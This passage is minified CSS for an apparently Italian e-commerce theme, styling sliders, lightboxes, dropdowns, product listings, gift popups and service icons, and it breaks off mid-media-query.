.bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.nivoSlider{position:relative;width:100%;height:auto;overflow:hidden}.nivoSlider img{position:absolute;top:0;left:0;max-width:none;border-radius:0}.nivo-main-image{display:block!important;position:relative!important;width:100%!important}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;width:100%;height:100%;border:0;padding:0;margin:0;z-index:6;display:none;background:white;filter:alpha(opacity=0);opacity:0}.nivo-slice{display:block;position:absolute;z-index:5;height:100%;top:0}.nivo-box{display:block;position:absolute;z-index:5;overflow:hidden}.nivo-box img{display:block}.nivo-caption{position:absolute;left:0;bottom:0;background:#000;color:#fff;width:100%;z-index:8;padding:5px 10px;opacity:.8;overflow:hidden;display:none;-moz-opacity:.8;filter:alpha(opacity=8);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.nivo-caption p{padding:5px;margin:0}.nivo-caption a{display:inline!important}.nivo-html-caption{display:none}.nivo-directionNav a{position:absolute;top:45%;z-index:9;cursor:pointer}.nivo-prevNav{left:0}.nivo-nextNav{right:0}.nivo-controlNav{text-align:center;padding:15px 0}.nivo-controlNav a{cursor:pointer}.nivo-controlNav a.active{font-weight:700}#rvleftbanners .rvleftbanners-container img{max-width:100%}#rvleftbanners .rvleftbanners-container{margin:0 0 20px}#rvleftbanners .rvleftbanners-container:last-child{margin:0}#selectator_dimmer{background-color:rgba(0,0,0,.1);width:100%;height:100%;left:0;top:0;bottom:0;right:0;position:fixed;z-index:100}.selectator_element{border:1px solid #dcdcdc;box-sizing:border-box;background-color:#fff;display:inline-block;text-decoration:none;vertical-align:middle;border-radius:2px}.selectator_element *{box-sizing:border-box;text-decoration:none}.selectator_element img{display:block}.selectator_element.multiple{padding-right:20px!important;padding-bottom:5px!important}.selectator_element.single{height:36px;padding:7px 10px!important}.selectator_element.focused{box-shadow:0 0 1px #39f}.selectator_element:after{position:absolute;cursor:pointer;content:'\25BC';font-size:70%;transform:scaleY(.75);right:4px;color:rgba(0,0,0,.75);top:50%;line-height:0}.selectator_element.loading:before{border:3px solid rgba(0,0,0,.1);border-top:3px solid rgba(0,0,0,.5);border-radius:50%;width:14px;line-height:0;height:14px;margin-top:-10px;animation:selectator_spinner 500ms linear infinite;content:'';position:absolute;right:20px;top:50%}.selectator_selected_items .selectator_placeholder{font-size:80%;color:rgba(0,0,0,.5)}.single .selectator_selected_items{display:block}.multiple .selectator_selected_items{display:inline}.selectator_selected_items .selectator_selected_item{color:rgba(0,0,0,.75);position:relative;vertical-align:top}.single .selectator_selected_items .selectator_selected_item{background-color:transparent;display:block;margin:0;padding:0;font-size:inherit;text-decoration:none}.multiple .selectator_selected_items .selectator_selected_item{background-color:#fafafa;display:inline-block;margin:5px 0 0 5px;padding:3px 20px 2px 5px;font-size:80%;border-radius:2px;border:1px solid #dcdcdc}.selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left;width:30px;margin-top:-2px}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_left img{height:22px;border-radius:2px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_left{float:left;width:22px;margin-top:-1px;margin-left:-2px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_left img{height:18px;border-radius:2px}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_title{height:auto;line-height:1.3}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_title{float:left;padding-top:1px;padding-bottom:1px}.selectator_selected_items .selectator_selected_item .selectator_selected_item_subtitle{display:none}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_right{float:right;background-color:#2fb5d2;color:#fff;font-weight:700;font-size:80%;text-align:center;line-height:16px;border-radius:12px;padding:2px 12px;margin-right:40px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_right{display:none}.single .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove{display:block;position:absolute;right:16px;cursor:pointer;font-size:75%;font-weight:700;color:rgba(0,0,0,.75);padding:2px;line-height:0;top:50%;transform:scaleX(1.2)}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove{display:inline-block;font-weight:700;color:rgba(0,0,0,.75);margin:0 0 0 5px;cursor:pointer;font-size:60%;line-height:10px;vertical-align:top;border-radius:0 2px 2px 0;position:absolute;right:0;top:0;bottom:0;padding:7px 5px 4px 5px}.multiple .selectator_selected_items .selectator_selected_item .selectator_selected_item_remove:hover{background-color:rgba(0,0,0,.1)}.selectator_input,.selectator_textlength{border:0;display:inline-block;margin:0;background-color:transparent;font-size:13px;outline:none}.multiple .selectator_input,.multiple .selectator_textlength{padding:3px 0 0 0;margin:7px 0 2px 5px}.single .selectator_input{border:1px solid #7f9db9;position:absolute;bottom:-40px;left:-1px;z-index:101;padding:10px 25px;width:100%;width:calc(100% + 2px);border-bottom:0;background-color:#f6f6f6;color:#333;font-size:inherit;box-shadow:0 8px 24px rgba(0,0,0,.1)}.single.options-hidden .selectator_input{opacity:0;position:absolute;left:-10000px}.single.options-visible .selectator_input{opacity:1}.disable_search .selectator_input{opacity:0;padding:0 1px 1px 0!important}.selectator_options{margin:0;padding:0;border:1px solid #7f9db9;border-radius:0 0 3px 3px;position:absolute;box-sizing:border-box;-moz-box-sizing:border-box;z-index:101;background-color:#fff;overflow-y:scroll;max-height:250px;list-style:none;left:-1px;right:-1px;box-shadow:0 8px 24px rgba(0,0,0,.1)}.disable_search .selectator_options{border-top:1px solid #7f9db9}.single.disable_search .selectator_options{padding-top:0}.options-hidden .selectator_options{display:none}.selectator_options .selectator_group{padding:5px;font-weight:700}.selectator_options .selectator_option{padding:5px;cursor:pointer;color:#000;min-height:36px}.selectator_options .selectator_option.selectator_group_option{padding-left:20px}.selectator_options .selectator_option:before,.selectator_options .selectator_option:after{content:"";display:table}.selectator_options .selectator_option:after{clear:both}.selectator_options .selectator_option .selectator_option_left{float:left}.selectator_options .selectator_option .selectator_option_left img{height:30px;border-radius:2px}.selectator_options .selectator_option .selectator_option_title{margin-left:40px}.selectator_options .selectator_option .selectator_option_subtitle{font-size:70%;color:rgba(0,0,0,.5);margin-top:-4px;margin-bottom:-1px;margin-left:40px}.selectator_options .selectator_option .selectator_option_right{float:right;background-color:#2fb5d2;color:#fff;font-weight:700;font-size:80%;text-align:center;line-height:16px;border-radius:12px;padding:2px 12px;margin-top:4px}.selectator_options .selectator_option.active{background-color:#39f;color:#fff}.selectator_options .selectator_option.active .selectator_option_subtitle{color:rgba(255,255,255,.6)}@-moz-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes selectator_spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.plist-combo-variants{margin-top:12px}.plist-combo-variants-radio a{border:1px solid #000;padding:4px;margin-right:2px;font-size:13px;color:#000;border-radius:3px}.plist-combo-variants-radio a:hover{background:var(--rv-brand-primary);color:white}.plist-combo-variants-color img{width:20px;height:20px}.plist-combo-variants-color a{opacity:.8}.plist-combo-variants-color a:hover{opacity:1}.plist-combo-variants-color .altro{border:1px solid #888;padding:2px;display:inline-block;width:20px;height:20px;background:white;color:black;line-height:12px;position:relative;top:0;font-weight:700;font-size:16px;text-align:center;color:#888}.plist-combo-variants-color .altro :hover{color:#111;border:2px solid #111}.h3.product-title{min-height:38px}div.star:after{color:#888}.plist-combo-variants{height:40px}.ui-timepicker-div .ui-widget-header{margin-bottom:8px}.ui-timepicker-div dl{text-align:left}.ui-timepicker-div dl dt{height:25px;margin-bottom:-25px}.ui-timepicker-div dl dd{margin:0 10px 10px 65px}.ui-timepicker-div td{font-size:90%}.ui-tpicker-grid-label{background:none;border:none;margin:0;padding:0}ul.top-menu a{font:400 14px/20px Manrope,sans-serif!important}#slider img{height:auto}#slider a:not(:first-child){display:none}#boxhome img.lazy.loaded{max-height:initial}.slidesWrap{position:relative}.slidesWrap .slides{position:relative;z-index:1}.slidesWrap .slides .slide{position:absolute;top:0;left:0;opacity:0}.swipe{overflow:hidden;position:relative;max-width:600px;width:100%;height:350px;margin:100px auto 0}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>div{float:left;width:100%;position:relative}.js_wiper .controlls,.js_wiper .pager{display:none}.rvcategorysearch #category_search #searchbox{margin-top:30px;padding-left:5px}#top-menu>li>a{padding:20px 14px}.header-nav{display:none}.menu_flex{display:flex;flex-wrap:nowrap;overflow:auto}.menu_flex-item{flex:0 0 auto;padding-right:15px}.menu_flex-item span{display:block;display:block;padding:4px;padding-bottom:10px;padding-right:10px}.sub-menu{width:100%!important}.letter{font-weight:700;color:var(--rv-brand-primary)}#manufacturer-name{background:#000;padding:20px;text-align:center;font-size:40px;color:#fff;margin-bottom:20px;display:none}.product-description.listprd{padding:4px}#products .product-miniature .product-container .product-description .product-title a,.featured-products .product-miniature .product-container .product-description .product-title a,.product-accessories .product-miniature .product-container .product-description .product-title a,.products_block .product-miniature .product-container .product-description .product-title a{font-size:14px}#products .product-miniature .product-container,.featured-products .product-miniature .product-container,.product-accessories .product-miniature .product-container,.products_block .product-miniature .product-container{border:1px solid #fff;padding:15px;padding-bottom:0;margin-bottom:5px}#products .product-miniature .product-container:hover,.featured-products .product-miniature .product-container:hover,.product-accessories .product-miniature .product-container:hover,.products_block .product-miniature .product-container:hover{border:1px solid #aaa;transition:border-color 1s ease}#product-list-top{padding:.9375rem;background:0 0;margin-bottom:1.25rem;border-radius:0;border-bottom:1px solid var(--rv-brand-primary)}.js-product-list .products{border-bottom:1px solid var(--rv-brand-primary)}#products .product-miniature .product-container .product-description .product-title,.featured-products .product-miniature .product-container .product-description .product-title,.product-accessories .product-miniature .product-container .product-description .product-title,.products_block .product-miniature .product-container .product-description .product-title{margin-bottom:5px}.storeinfo_img img{max-width:450px}#top-menu{text-align:left}.rvbreadcrumb{background:#fff;font-size:11px}.rvbreadcrumb .breadcrumb{text-align:left}.product_title{border:none;font-size:24px;padding-bottom:0;margin-bottom:5px;font-weight:700}.social-sharing{display:none}.compare,.product-prices{display:none}.product-add-to-cart{padding-top:10px;border-top:1px solid #ccc;margin-top:5px}.product-add-to-cart .add{float:none;width:100%;display:block}.product-add-to-cart .product-cart-btn{width:100%}.product-add-to-cart .product-cart-btn button{height:45px!important;line-height:30px!important}.product-quantity .add .product-cart-btn .btn svg{display:none}.add_to_compare{display:none}.wishlist_btn{width:100%;text-align:center;margin-top:10px!important}#product-availability{display:inline-block;font-weight:400;margin:0 0 10px 0;vertical-align:middle}#block-reassurance span{font-weight:400;font-size:13px;font-family:'Manrope'}#block-reassurance ul li .block-reassurance-item{padding:10px;border:0!important;border-left:0 solid var(--rv-brand-primary)!important;border-left-style:solid;border-left-width:1px;background:#fff;text-transform:capitalize}.rvright-sticky{display:none}.tabs #tab-content{text-align:left}.tabs{padding-top:20px;border-top:1px solid #666;border-bottom:1px solid #666;padding-bottom:20px}#block-reassurance ul li{margin-bottom:0}#block-reassurance{border:0 solid #ffe0df}.product-information{margin-top:15px}.header-top{padding:0}.product-buttons{display:none}.subcategory-content{display:none}.subcategory-image a span{display:block;min-height:180px;line-height:180px;font-size:20px}.lazy{max-height:180px}.fpp_searchers{display:inline-block}#manufacturer .block-categories{display:none}#manucats h2{display:block;border-bottom:2px solid var(--rv-brand-secondary);padding-bottom:5px}#manucats h2 a{background:0 0;color:var(--rv-brand-secondary);font-weight:700;text-align:left;font-size:20px;padding:6px;font-family:Manrope,sans-serif}#manucats span a{font-family:inherit!important}#manucats h3 a{color:var(--rv-brand-secondary);margin-left:20px;font-size:16px;font-family:Manrope,sans-serif}#manucats h3 span{margin-top:2px}#manucats h3 span a{margin-left:0}#manucats h4{display:block;color:#555;margin-left:30px;font-size:14px}#manucats h4 a{font-weight:400}#manucats h5 a{display:block;color:#999;margin-left:35px;font-size:13px;font-weight:400}.rvcategorysearch #category_search .btn.button-search{background:var(--rv-brand-secondary)!important;border:none!important}#header .blockcart .shopping_cart>a .cart-products-count{color:#fff;border-radius:50%;background-color:var(--rv-brand-secondary);font-size:12px;line-height:13px;padding:3px;position:absolute;right:4px;text-align:center;height:20px;width:21px;top:-7px}#top-menu>li>a{padding:20px 10px}#top-menu>li>a{font:600 14px/24px Manrope,sans-serif;color:var(--rv-brand-secondary);display:block;position:relative;text-transform:uppercase;white-space:normal;letter-spacing:.2px}#manufacturer .rvbreadcrumb{display:none}#manucats h2 a{padding-right:0}#manucats .selected a{color:var(--rv-brand-primary)}.bc_link_marchio_collegato{margin-top:30px}.bc_link_marchio_collegato a{font-family:Manrope,sans-serif;font-size:19px;text-decoration:underline;color:#222;font-weight:700}.product-manufacturer .img-thumbnail{border:none}#rvbottomcmsblock{display:none}#rvmanufacturerblock{margin-top:45px;margin-bottom:40px}#rvmanufacturerblock #manufacturer-carousel .item .manufacturer_image img{height:45px!important;width:auto!important;max-width:auto;min-width:50px}#rvserviceblock{margin-bottom:20px}#rvbannercmsblock{display:none}#rvdealoftheday .products_block_inner{text-align:left}intest_letter{display:block;clear:both;float:none;margin:0 0 5px 0;width:100%;height:25px;line-height:25px;text-align:left;font-size:16px;text-transform:uppercase;padding:0;border-bottom:1px solid #333232;font-weight:700}.general_content_linee_shop_by{display:inline-block;clear:none;float:none;margin-bottom:40px;width:20%;min-height:0;vertical-align:top}#manufacturer .brandlist h1{text-align:center;line-height:40px;font:400 34px/34px Manrope,sans-serif;color:#000;margin-bottom:25px}#manufacturer .brandlist h2{color:var(--rv-brand-primary);border-bottom:1px solid var(--rv-brand-primary);padding-bottom:5px;padding-left:5px;margin-right:20px;margin-bottom:10px}#manufacturer .brandlist h4{padding-left:5px}#manufacturer .brandlist h4 a{color:#666;font-weight:400;font-size:14px}#manufacturer .brandlist h4 a:hover{color:var(--rv-brand-primary)}#manufacturer .brandlist{font-size:0}.lettere_marchio{font-size:18px;margin-bottom:20px;display:inline-block}.lettere_marchio li{background:#fafafa;color:#000;width:30px;padding:10px;text-align:center;float:left}.lettere_marchio li span{color:#ccc}.lettere_marchio li a{color:#111}.plist-category-name{color:#888;margin-bottom:5px;display:block;font-style:italic}.discount-percentage{background:var(--rv-brand-secondary)!important;color:#fff!important}.discount{background:var(--rv-brand-secondary)!important;color:#fff!important;padding:2px;margin:0;float:right;line-height:32px;font-size:16px;margin-right:10px;border-radius:8px;padding:5px}.product-quantity #quantity_wanted{height:46px}.product-quantity .btn-touchspin{height:24px}.product-quantity .qty{float:left;display:inline-flex;margin-bottom:.5rem;width:15%}.product-add-to-cart .add{float:left;width:82%;display:block}.product-quantity #quantity_wanted{width:100%}.product-flags{display:none}.comboprodotti,.select_combo_text{font:600 16px/40px Manrope,sans-serif}.serviceblock_content .col-lg-3{width:20%!important}.serviceblock_content .col-lg-3{width:20%}.image-icon.pagamenti-sicuri{background:url([data-uri])}.image-icon.reso-facile{background:url(../img/RESO_FACILE.png)}.image-icon.spedizione-gratuita{background:url(../img/SPEDIZIONE_GRAUTITA.png)}.image-icon.omaggi{background:url(../img/OMAGGI.png)}.image-icon.prodotti-certificati{background:url(../img/PRODOTTI_CERTIFICATI.png)}.disponibileanche{color:var(--rv-brand-secondary);font-size:13px;display:block;margin-bottom:5px;font-weight:400}#dealoftheday-carousel .disponibileanche{text-align:left!important}.top-marchi a{font-weight:700;color:#111;font:600 14px/17px Manrope,sans-serif}#rvproduct-tabs{display:none}.rv-titletab span{display:none!important}span[slot="spDisplayAmount"]{color:var(--rv-brand-primary)!important}#sp-logo.sp-logo{display:none!important}.product-cover .zoom-in{display:none!important}#rvserviceblock .serviceblock_content .service ul{border:1px solid #ddd;transition:0.3s ease;padding:10px;margin:0;background:#000}#rvserviceblock .serviceblock_content .service ul li.service-img{background-color:transparent;padding-top:0;margin:0;position:initial;opacity:.6;border:none;float:left;width:20px;height:20px}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:20px;height:20px;display:block;-webkit-filter:invert(100%);filter:invert(100%)}#rvserviceblock .serviceblock_content .service ul li.service-content{margin-top:0;color:#fff}#rvserviceblock .serviceblock_content .service ul li{display:inline-block;vertical-align:middle;text-align:left}#rvserviceblock .serviceblock_content .service ul li.service-content h4{font-size:15px;color:#fff;text-transform:uppercase;letter-spacing:.7px;font-weight:500;margin-bottom:0}#rvserviceblock .serviceblock_content .service ul:hover li.service-img{background-color:transparent;border-radius:100%;opacity:1;border:none}rvserviceblock{text-align:center;position:relative;margin-bottom:50px;padding-top:38px;cursor:initial}#rvserviceblock{margin-bottom:40px}.arrow:after,.ui-tooltip{background:#000;border:2px solid #fff}.ui-tooltip{padding:10px 20px;color:#fff;border-radius:20px;font:bold 14px "Helvetica Neue",Sans-Serif;text-transform:uppercase;box-shadow:0 0 7px #000}.arrow{width:70px;height:16px;overflow:hidden;position:absolute;left:50%;margin-left:-35px;bottom:-16px}.arrow.top{top:-16px;bottom:auto}.arrow.left{left:20%}.arrow:after{content:"";position:absolute;left:20px;top:-20px;width:25px;height:25px;box-shadow:6px 5px 9px -9px #000;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.arrow.top:after{bottom:-20px;top:auto}.tooltipster-base{position:absolute}.tooltip_templates{display:none}.google-maps{width:100%;float:left;min-height:250px}.rvcategorysearch #category_search #rvsearch{top:70px}.gift-popup{padding-left:0;padding-right:0}.gift-line .description{text-align:center;font-weight:700;color:#000;text-transform:uppercase;font-size:20px}.gift-popup h2{display:none}.custom-checkbox input[type="checkbox"] + span,.custom-checkbox input[type="radio"] + span,.custom-radio{border:1px solid #aaa}.force-hide{display:none!important}.fpp_searchers .searcher-header{display:none}.fpp_searchers .searcher-content{border:none!important;box-shadow:none!important}.fpp_searchers .searcher-content .filter-options-content:not(.price){max-height:initial!important}#content-searchers-mobile .searcher-body,.fpp_searchers .searcher-body{padding:0!important}#subcategories{display:none!important}.fpp_searchers .content-permanent-mobile .searcher-content .searcher-body{height:auto!important}.content-permanent-mobile{display:inline-block!important;transform:none!important;position:initial!important}#manufacturer #manufacturer_cms img{height:auto!important}#top-menu #manufacturer-1{background:url(/shop/img/idee-regalo.gif);background-size:25px;background-repeat:no-repeat;overflow-y:hidden;background-position-y:18px;background-position-x:0;padding-left:25px}.cms-id-58 .nav-full-width{display:none}.cms-id-58 .rvbreadcrumb{display:none}.cms-id-58 .page-header{display:none}.cms-id-58 #category_search{display:none}.cms-id-58 #wrapper{padding-top:0}.cms-id-58 #header #header_logo{padding-top:5px;padding-bottom:5px}.cms-id-58 .header-top{border-bottom:none}.cms-id-58 #content-wrapper{margin-bottom:0!important}#top-menu #manufacturer-1 a{color:111!important}#rvproductstab.products_block .owl-nav .owl-prev,#smartblog_block.products_block .owl-nav .owl-prev,.product-accessories.products_block .owl-nav .owl-prev,.rvspecialproducts.products_block .owl-nav .owl-prev{left:-1%;top:50%}#rvproductstab.products_block .owl-nav .owl-next,#smartblog_block.products_block .owl-nav .owl-next,.product-accessories.products_block .owl-nav .owl-next,.rvspecialproducts.products_block .owl-nav .owl-next{right:-1%;top:50%}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout{background:white;border:1px solid #000;width:100%;color:black}.product-quantity .addnow .product-cart-btn svg{display:none!important}.product-quantity .addnow .product-cart-btn .add-to-cart-checkout:hover{background:var(--rv-brand-primary);border:1px solid var(--rv-brand-primary)}.combo_block_nome{padding-left:55px;float:left;width:50%}.product-quantity .qty{margin-right:5%;width:20%}.product-add-to-cart .add{float:left;width:75%;display:block}.product-add-to-cart .addnow{float:right;width:75%!important;display:block}#popup_bottom_left{display:none;position:fixed;bottom:20px;left:20px;z-index:10000000000;border:2px solid #f8f8f8;border-radius:5px}#popup_bottom_left img{height:350px}#popup_bottom_left_close{position:absolute;right:-10px;top:-10px;font-size:20px;color:#000;background:#f8f8f8;padding:6px;border-radius:10px}.image-icon.icon-depliant{background:url(../img/depliant3.jpg)}.cms-id-53 .page-header{display:none}.cms-id-53 .rvbreadcrumb{display:none}.cms-id-53 #wrapper{padding-top:5px}.cms-id-66 .page-header{display:none}.cms-id-65 .page-header{display:none}.cms-id-65 .rvbreadcrumb{display:none}.cms-id-65 #wrapper{padding-top:25px}.cms-id-65 h1{text-align:center}.cms-id-66 .rvbreadcrumb{display:none}.fd_logo img{max-height:40px}.newsletter{position:initial;background:0 0}.newsletter .block_newsletter form input[type="text"]{text-transform:none!important;color:#111}#footer a,#footer p,.block-contact .block .data{color:#aaa}body{display:block!important}.video-container{position:relative;padding-bottom:56.25%;height:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}#products .products.list .product-miniature .product-container .product-description{margin-top:0}#index .comments_note{display:none}#search .comments_note{display:none}.serviceblock_content.row{border-bottom:1px solid #000;padding-bottom:10px}#rvproductstab{border-bottom:1px solid #ddd;margin-bottom:20px}#newdataphone .icon.phone{display:none}#newdatamail .icon.email{display:none}#footer .block-contact{float:none;padding-top:40px;clear:both;width:100%}body:not([id="index"]) .onlyhomepage{display:none}.products_block .products_block_inner .rv-titletab{border-bottom:1px solid #ddd}.cmb-container{margin-top:0;margin-left:25px}.cmb-body,.cmb-header{background:0 0}.cmb-body,.cmb-header{padding:0;border:none;text-align:left;color:#fff}.cmb-header>span{text-align:left}.cmb-header>p{text-align:left;font-size:13px;color:#ddd}.titleblock{font-size:17px!important;line-height:20px;text-transform:uppercase;color:#fff;margin:0 0 1.25rem 0;cursor:pointer;transition:all 0.5s ease 0s;font-weight:500}#feedatyBlock_footer{clear:both;float:left}.cmb-footer{text-align:right}.cmb-footer .alert{text-align:center}.cmb-header{text-transform:none}.cmb-button,.cmb-button span{color:#fff}.cmb-button:hover,.rvcategorysearch #category_search .btn.button-search:hover{background:var(--rv-brand-primary)!important;border:none;color:#fff}div[id="topic_heading"] h3 a{color:#000}.accordion-header{border:none;padding:10px 20px}.accordion-content{border:1px solid #f8f8f8}#module-advancefaqs-faqs #content>h3{text-align:center;color:#000}.whatsappchat-anchor{text-align:left;padding-left:35px;margin-bottom:10px}.whatsappchat-anchor h3{margin-bottom:5px}.whatsappchat-anchor .whatsapp_1{text-align:left}#module-advancefaqs-faqs #content{border:none}.monocombo input:checked + .comboprodotti{border:none}.monocombo .checkmark2,.monocombo .combo_block_nome{display:none}#scalapayPopUpTriggerMain{margin-left:20px!important}#customer-form .custom-checkbox label h5 a{color:var(--rv-brand-primary)!important}.nivo-controlNav{display:none!important}h1.promotitle{text-align:center;background:#000;color:#fff;padding:10px;font-size:54px;font-family:Manrope;margin-bottom:0}h1.promoslidetitle{background:0 0;color:var(--rv-brand-primary);font-weight:700;text-align:left;font-size:24px;padding:6px;font-family:Manrope,sans-serif;display:block;text-align:center;font-size:24px;border-bottom:1px solid #000}.icona-solari:hover .icona_nera{display:none}.icona-solari:hover .icona_rossa{display:block!important}.icona-promopage:hover .icona_nera{display:none}.icona-promopage:hover .icona_rossa{display:block!important}.icona-depliant:hover .icona_nera{display:none}.icona-depliant:hover .icona_rossa{display:block!important}.image-icon.icon-offerte{background:url(/shop/img/discount.jpg);background-size:32px!important}#rvserviceblock .serviceblock_content .service ul li.service-img{opacity:1!important}#rvserviceblock .serviceblock_content .service ul li.service-img .image-icon{background-position:center;background-repeat:no-repeat;background-size:25px 25px!important;height:25px!important;display:block;-webkit-filter:none!important;filter:none!important;top:-3px;position:relative!important;width:25px!important}.image-icon.icon-depliant{background:url(/shop/img/home_icons/SFOGLIA_IL_NOSTRO_DEPLIANT_bianca.png)}.image-icon.icon-offerte{background:url(/shop/img/home_icons/LE_NOSTRE_OFFERTE_bianca.png)}.image-icon.pagamenti-sicuri{background:url(/shop/img/home_icons/PAGAMENTI_SICURI_bianca.png)}.image-icon.reso-facile{background:url(/shop/img/home_icons/RESO_FACILE_bianca.png)}.image-icon.spedizione-gratuita{background:url(/shop/img/home_icons/SPEDIZIONE_GRATUITA_bianca.png);top:5px!important}.image-icon.omaggi{background:url(/shop/img/home_icons/SCEGLI_I_TUOI_OMAGGI_bianca.png);top:5px!important}.image-icon.prodotti-certificati{background:url(/shop/img/home_icons/PRODOTTI_CERTIFICATI_bianca.png)}.gift-item{background:0 0}.gift-scroll-content .pic{border:none;text-align:center}.gift-item-container.hover .pic{padding-top:15px}.gift-popup .bx-wrapper img{text-align:center;max-width:initial;max-height:200px;display:inline-block}.gift-scroll-content .title{background:var(--rv-brand-primary);text-align:center}.gift-scroll-content .title:after{border-top:10px solid var(--rv-brand-primary);left:45%;display:none}.btnaggiungi{margin-top:15px;text-align:center}.gift-scroll-content .description{margin-top:15px}.showSweetAlert .confirm{background:var(--rv-brand-primary)!important}.showSweetAlert{border:1px solid #aaa!important}.gift-item-container.hover{display:none}a[title="View gift offers"]{display:none!important}#boxhome .col-lg-4{transition:all 0.2s ease-in-out;opacity:1}#boxhome .col-lg-4:hover{transform:scale(1.1);opacity:1}#top-menu>li>a{padding:20px 7px!important}#top-menu>li>a{letter-spacing:0!important;font-weight:600!important}#top-menu .dropdown-submenu{font-weight:600!important}#module-bestkit_gifts-products .plist-combo-variants{display:none}#module-bestkit_gifts-products .rvbreadcrumb{display:none}#module-bestkit_gifts-products #wrapper{padding-top:0}.h3.product-title{min-height:60px}body.page-cms .page-header,body.page-cms .rvbreadcrumb{display:none}body.cms-id-69 #content p:last-of-type img{transition:all 0.2s ease-in-out;opacity:1}body.cms-id-69 #content p:last-of-type img:hover{transform:scale(1.1);opacity:1}#rvserviceblock .serviceblock_content .service ul{display:flex}.service-content{margin-left:10px}@media (min-width:544px) and 